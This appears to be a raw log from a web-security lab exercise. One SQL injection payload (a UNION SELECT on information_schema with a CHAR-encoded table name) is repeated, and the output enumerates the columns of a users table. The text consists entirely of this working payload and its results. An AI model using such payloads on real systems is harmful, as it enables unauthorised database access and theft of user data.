 ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: user_id
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: first_name
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: last_name
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: town
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: country
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: planet
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: Commentaire
Surname : 2
ID: 1 UNION SELECT column_name, 2 FROM information_schema.columns WHERE table_name = CHAR(117,115,101,114,115) -- -
First name: countersign
Surname : 2